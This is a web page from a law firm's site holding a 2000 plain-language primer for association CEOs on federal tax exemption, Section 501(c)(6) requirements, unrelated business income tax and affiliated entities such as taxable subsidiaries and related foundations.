

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos
body_size: 15167
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Association Tax Primer for CEOs | Insights | Venable LLP</title>
<meta name="title" content="Association Tax Primer for CEOs | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Association Tax Primer for CEOs | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Association Tax Primer for CEOs | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos" />

<meta class="swiftype" name="title" data-type="string" content="Association Tax Primer for CEOs | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Association Tax Primer for CEOs|Chief executive officer|Internal Revenue Code|Nonprofit organization|Section 501 of the Internal Revenue code|527 organization|Tax Exemption|Internal Revenue Service|UBI|Social Security|Medicare (United States)|Medicare">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2000/03/association-tax-primer-for-ceos#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Association Tax Primer for ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Association Tax Primer for CEOs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Association Tax Primer for CEOs.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2000%2f03%2fassociation-tax-primer-for-ceos%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 1, 2000                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/george-e-constantine">George E. Constantine</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/w/robert-l-waldman">Robert L. Waldman</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/r/janice-m-ryan">Janice M. Ryan</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/z/yosef-ziffer">Yosef Ziffer</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Association Tax Primer for CEOs</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>12</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2000%2F03%2Fassociation-tax-primer-for-ceos" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Association Tax Primer for CEOs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2000/03/association-tax-primer-for-ceos" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>In order to effectively perform their duties, association CEOs must have a basic understanding of the federal tax laws as they apply to the tax-exempt status, income, meetings, educational programs, publications, lobbying, standard setting, certification, and other activities of their associations. Since the adoption of the federal income tax laws in 1913, an entire body of complex tax law unique to trade and professional associations has evolved. And if history is any guide, it will only continue to expand in complexity.<br /><br />The following brief primer on association taxation is intended to provide association CEOs with a plain-language - and superficial - guide to the federal tax laws as they apply to particular organizational and operational characteristics of trade and professional associations. More than anything else, it is designed to alert the association CEO to potential tax problems. If you are so alerted, you should seek the advice of your association's tax adviser.<br /><br /><strong>Nonprofit vs. Tax-Exempt Status</strong><br /><br />The terminology used to describe trade and professional associations often generates much confusion. Consequently, it is useful to clarify two key terms. Associations are generally organized and operated as both nonprofit andtax-exempt entities. Nonprofit status refers to incorporation status under state law; tax-exempt status refers to federal income tax exemption under the Internal Revenue Code (the "Code").<br /><br />One who does not know otherwise might reasonably conclude that as nonprofit, tax-exempt entities, associations may not earn profits (realize more income than expenditures) and that they need not pay any taxes. Neither conclusion is correct.<br /><br />Even though they are nonprofit organizations, associations are permitted to generate greater income than expenses and still retain their nonprofit status. As nonprofit organizations, what associations are barred from doing is distributing their net earnings to individuals who control the organizations (other than as compensation for services actually rendered at prevailing market rates). Similarly, they are barred from accumulating equity appreciation for a private person's benefit. Nonprofit organizations have chosen to undertake programs to benefit members and the public rather than private individuals. Their earnings, therefore, must, by law, be dedicated to furthering the purposes for which they were organized. Nonprofit organizations have no shareholders and pay no dividends - all earnings are "reinvested" in the organization in furtherance of its nonprofit purposes.<br /><br />Most associations are also tax-exempt entities, but they need not be. Because the requirements for federal income tax exemption are more stringent than those for nonprofit corporation status, there are some associations that are nonprofit corporations but do not qualify for exemption from federal income tax. However, these organizations are few and far between. Most nonprofit organizations qualify for federal income tax exemption under one of 25 subsections of Section 501(c) of the Code. Most associations are tax-exempt under Sections 501(c)(6) or 501(c)(3), and a smaller number under Sections 501(c)(4) or (c)(5). Association political action committees are tax-exempt under Section 527. In addition, many 501(c)(6) associations form related educational or charitable foundations exempt under Section 501(c)(3).<br /><br />But what does tax exemption mean? Does it mean that an organization is exempt from all taxes? No. Tax-exempt status means that an organization is exempt from paying corporate federal income tax on income generated from activities that are substantially related to the purposes for which the entity was organized (i.e., to the purposes for which the organization was granted tax-exempt status in the first place). Organizations that meet the requirements for federal tax exemption can generally rely on that status to exempt their income from state corporate income tax. Thus, for example, revenue derived from programs and activities such as educational conferences and seminars that contribute importantly to the furtherance of an organization's tax-exempt purposes (as defined in its governing documents and Internal Revenue Service ("IRS") filings) is exempt from federal (and likely state) income tax. The organization will, however, owe corporate federal income tax (at standard corporate rates) on income that isunrelated to its tax-exempt purposes, called unrelated business income ("UBI"). UBI is defined as income from regularly carried on business activities that are not substantially related to the organization's tax-exempt purposes (see further discussion below).<br /><br />However, most associations that are tax-exempt do remain subject to a wide variety of other taxes, including federal payroll (Social Security, Medicare and unemployment) taxes, state and local unemployment taxes, real estate taxes, personal property taxes, sales and use taxes, franchise taxes, and taxes on lobbying activities, among others. Exemptions for certain state and local taxes are provided for charitable organizations (but generally not associations) in many jurisdictions.<br /><br /><strong>Section 501(c)(6) Tax Exemption</strong><br /><br />Virtually two-thirds of all trade and professional associations are exempt from federal income tax under Section 501(c)(6) of the Code (a discussion of 501(c)(3) tax exemption is beyond the scope of this article). A 501(c)(6) organization is defined as an association of persons (including corporations) having a common business interest. Its purpose must be to promote the common business interest and not to engage in a regular business of a kind ordinarily carried on for profit. Its activities must be directed to the improvement of business conditions of one or more lines of business rather than the performance of particular services for individual persons or entities.<br /><br />An organization must meet certain basic tests to qualify for exemption under Section 501(c)(6):<br /></p>
<ul class="noindent">
<li>It must be an association of persons having some common business interest, and its purpose must be to promote this common business interest (this should be reflected in the organization's governing documents) 
<li>It must not be organized for profit (i.e., it should be incorporated as a nonprofit corporation, not as a stock corporation). 
<li>It must be a membership organization and have a meaningful extent of membership support. 
<li>No part of its net earnings may inure to the benefit of any private shareholder or individual (see discussion below in this Section). 
<li>Its activities must be directed to the improvement of business conditions of one or more lines of business, as distinguished from the performance of particular services for individual persons or entities. ("Particular services" has been defined to include any "activity that serves as a convenience or economy to members in the operation of their business, rather than to promote or improve the industry represented by the association. The determination is a quantitative one - whether or not the particular service is only incidental or minor compared to the principal purpose or benefits of an activity. Denial or revocation of tax-exempt status will only occur if it is concluded that the primary purpose of the organization is the performance of particular services.) 
<li>Its purpose must not be to engage in a regular business of a kind ordinarily carried on for profit, even if the business is operated on a cooperative basis or produces only sufficient income to be self-sustaining. 
<li>It must be primarily engaged in activities or functions constituting the basis for its exemption.</li></li></li></li></li></li></li></ul>
<p>Once an association's tax exemption has been recognized by the IRS, generally the three most significant ongoing threats to the tax-exempt status of a 501(c)(6) organization are:<br /></p>
<ul class="noindent">
<li><em>Too much unrelated business income</em> (that amount that would cause the IRS or a court to conclude that the primary purpose of the organization was unrelated to its tax-exempt purposes). 
<li><em>The provision of too many particular services for individuals</em> (that amount that would allow the IRS or a court to infer that such services were the primary purpose of the organization). 
<li><em>Inurement of benefit of net earnings of the organization to any "private shareholder or individual".</em></li></li></li></ul>
<p>The term "private shareholder or individual" is defined as "persons having a personal or private interest in the activities of the organization." Inurement of benefit involves more than merely activities that are unrelated to the tax-exempt purposes of the organization, and more than the mere performance of particular services for individuals. Proscribed inurement of benefit has three elements:<br /></p>
<ul class="noindent">
<li><em>Distribution</em> of the benefit of the earnings of the organization. The source of the funds is irrelevant; it is the use of the funds that matters. 
<li>Such distribution of the benefit or earnings must be to <em>a person having a personal and private interest </em>in the activities of the organization. 
<li>The inurement must be <em>more than merely incidental </em>to the tax-exempt purposes of the organization. As all legitimate activities of 501(c)(6) organizations provide some indirect benefit to their members, the IRS has recognized that benefit to individuals that is merely incidental to an activity that furthers the tax-exempt purposes of a 501(c)(6) organization will <em>not</em> result in proscribed inurement of benefit.</li></li></li></ul>
<p><strong>Unrelated Business Income Tax</strong><br /><br />Although associations are granted a general exemption from federal income tax by the Code - for income from activities that are substantially related to the purposes for which the association was granted tax-exempt status - they nevertheless are potentially taxable for income derived from unrelated business activities. The Code defines an unrelated trade or business as "any trade or business the conduct of which is not substantially related (aside from the need of such organization for income . . .) to the exercise or performance by such organization of its . . . purpose or function constituting the basis for its exemption . . ."<br /><br />The tax on unrelated business income first appeared in the Code in 1950. Congress' principal purpose in enacting the unrelated business income tax ("UBIT") was to provide a level competitive playing field for tax-paying business - so that tax-exempt organizations could not use their privileged tax status to unfairly compete with tax-paying businesses in activities unrelated to their purposes. But instead of prohibiting tax-exempt organizations from engaging in any business activities at all (and denying or revoking tax exemption because of such activities), it chose to specifically permit a certain degree of business activity by tax-exempt organizations, but to tax it like any other for-profit business. Thus, such business activities are permissible, so long as the activities are not a "substantial part of its activities." The tax applies to virtually all tax-exempt organizations, including associations and their related foundations.<br /><br />The imposition of the unrelated business income tax is generally at the federal corporate income tax rates. Deductions are permitted for expenses that are "directly connected" with the carrying on of the unrelated trade or business. If an organization regularly carries on two or more unrelated business activities, its unrelated business taxable income ("UBTI") is the total of gross income from all such activities less the total allowable deductions attributable to such activities.<br /><br /><strong>Three-prong UBIT test.</strong> It is important to note that not all business income is subject to taxation or to limitations: only "unrelated business income" as defined in the Code. Unrelated business income will only exist if three conditions are satisfied; if any one of the three is not present, then income from the activity will not be taxable. The income must be:<br /><br />(1) from a trade or business;<br /><br />(2) that is regularly carried on; and<br /><br />(3) that is not substantially related to the purposes for which the organization was granted tax exemption.<br /><br /><strong>Exclusions.</strong> Even if all three conditions of the UBIT test are satisfied, there are numerous statutory exclusions (i) from the definition of an unrelated trade or business, and (ii) in the computation of UBTI, which can exempt otherwise taxable income from UBIT. Many such exclusions are potentially applicable to trade associations, while many are not. The most relevant exclusions include:</p>
<ul>
<li>Volunteer labor exception 
<li>Qualified corporate sponsorship payments 
<li>Qualified convention or trade show income 
<li>Dividends, interest and annuities 
<li>Royalties 
<li>Rents from real property (non-debt-financed) 
<li>Certain capital gains</li></li></li></li></li></li></li></ul>
<p><strong>Taxable subsidiaries.</strong> If the gross revenue, net income, and/or staff time devoted to unrelated business activities become "substantial" in relation to the tax-exempt functions of an association (thereby jeopardizing its tax-exempt status), the association can "spin off" one or more of the unrelated activities into a separate but affiliated entity, commonly referred to as a "taxable subsidiary." The stock of such a taxable subsidiary can be wholly owned by the association. Such a taxable subsidiary will owe corporate income tax on its net income, but can remit the after-tax profits to the parent association as tax-free dividends.<br /><br /><strong>Filing and payment requirements.</strong> In computing UBTI, a specific deduction of $1,000 is permitted. If an association has gross UBTI of $1,000 or more during its fiscal year, it must file a completed IRS Form 990-T to report such income and pay any tax due. The Form 990-T is due at the same time as the Form 990, however, if an association expects its annual UBIT (after certain adjustments) to be $500 or more, then it must make estimated tax payments throughout the year. The Form 990-T is not subject to public disclosure like the Form 990.<br /><br /><strong>Affiliated Entities</strong><br /><br />One of the most useful planning tools available to associations is the use of related entities to carry on activities. Whether it is to preserve tax exemption, generate revenue, limit legal liability, reduce unrelated business taxable income, engage in otherwise prohibited activities, or for other legal, financial, fund-raising, management, or political reasons, associations frequently establish taxable subsidiaries; related educational, research or charitable foundations; lobbying affiliates (created by 501(c)(3) associations); group insurance trusts; political action committees; regional, state and local chapters; coalitions; and other affiliated entities. Properly utilized, such affiliated entities can reap enormous benefits for the parent association. However, the legal terrain in which they operate is fraught with traps and pitfalls.<br /><br />If an association is not prepared to do the detailed recordkeeping, cost allocation, and other administrative functions necessary to maintain separate governance structures and the requisite financial, management and operational separation, then it should not establish an affiliated entity. It is burdensome to hold separate board meetings, maintain separate financial records, time sheets, and bank accounts, allocate joint program expenses and overhead, observe strict financial separation, and utilize separate letterhead stationery, among other requirements. At the same time, however, there are significant benefits and opportunities to be derived from the creative use of affiliated entities.<br /><br /><strong>Benefits of Related Foundations.</strong> Organizations exempt from federal income tax under Section 501(c)(3) are able to avail themselves of certain additional advantages available exclusively to 501(c)(3) organizations. For instance, only 501(c)(3) organizations are eligible to receive tax-deductible charitable contributions (501(c)(6) organizations can receive dues or other payments that will be deductible to the payor <em>only</em> if they serve a <em>business purpose </em>of the payor); eligible to receive many federal and state government grants; able to qualify for nonprofit postal permits (enabling utilization of significantly-reduced nonprofit postal rates); eligible for many state and local sales and use, real estate, and other tax exemptions (in many jurisdictions, only certain categories of 501(c)(3) organizations are eligible for certain state and local tax exemptions); eligible to issue tax-exempt bonds (providing for significantly lower financing costs); able to receive grants from private foundations without such foundations having to exercise "expenditure responsibility"; eligible to receive tax-deductible gifts of property; able to commence a deferred giving program through charitable remainder gift arrangements, charitable gift annuities, and pooled income funds; and able to maintain a charitable bequest program for federal gift and estate tax purposes (whereby individuals are encouraged and enabled to make some provision for support of the organization as part of their estate plan).<br /><br />Consequently, certain trade and professional associations, where possible, seek federal tax exemption under Section 501(c)(3). Other associations, themselves tax-exempt under Section 501(c)(6), frequently establish related educational, research or charitable foundations under Section 501(c)(3) in order to take advantage of one or more of these benefits of 501(c)(3) tax exemption.<br /><br /><strong>Conclusion</strong><br /><br />Associations are required to comply at all times with the strict guidelines for both tax exemption and nonprofit status - including those described above along with many, many others - in order to maintain their favored status under federal and state tax codes and state corporation laws.<br /><br /><br /></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Nonprofit Organizations Digest</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2023/07/nonprofit-organizations-digest" data-content="Nonprofit Organizations Digest">Nonprofit Organizations Digest</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 2023</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">U.S. House of Representatives Ways and Means Oversight Subcommittee Holds Hearing on Tax-Exempt Sector</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2012/05/us-house-of-representatives-ways-and-means-oversig" data-content="U.S. House of Representatives Ways and Means Oversight Subcommittee Holds Hearing on Tax-Exempt Sector">U.S. House of Representatives Ways and Means Oversight Subcommittee Holds Hearing on Tax-Exempt Sector</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 16, 2012</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Difference Between Nonprofit and Tax-Exempt Status</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/1999/10/the-difference-between-nonprofit-and-taxexempt-sta" data-content="The Difference Between Nonprofit and Tax-Exempt Status">The Difference Between Nonprofit and Tax-Exempt Status</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">1999</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
